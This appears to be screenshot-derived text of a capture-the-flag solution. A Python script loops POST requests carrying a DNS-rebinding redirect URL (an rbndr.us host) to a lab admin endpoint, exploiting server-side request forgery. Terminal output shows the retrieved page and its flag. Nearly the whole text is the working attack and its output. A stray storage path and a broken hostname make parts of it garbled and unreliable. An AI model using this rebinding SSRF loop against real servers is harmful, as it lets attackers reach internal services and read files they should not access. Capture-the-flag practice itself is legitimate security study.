 4 # third-party imports
5 import requests
6
7 s = requests.session()
8 url = "http://192.168.200.129:8000/admin"
9 data = {"fileurl": "http://79 .rbndr.us:9001/302.php"}
10 while True:
11 try:
12 text = s.post(url=url, data=data, timeout=10).text
13 print(text)
14 if "flag{" in text:
15 exit(0)
16 except Exception as e:
17 print(e)
18
TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE 1: pwsh
320S@Windows10 90% python 09:33:48 3.9.2
PS ❯❯ py .\test.py
{"code":"-1","message":"Error: connect ECONNREFUSED 121.37.175.154:9001"}
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>file check</title>
</head>
<body>
<font color='#f08080'>Hello dear, here is the file, you can check it as text without downloading</font><br><br><br><br>
flag{a39e49dc7841a5f7ebd6fbb96fed8341}
</body>
</html>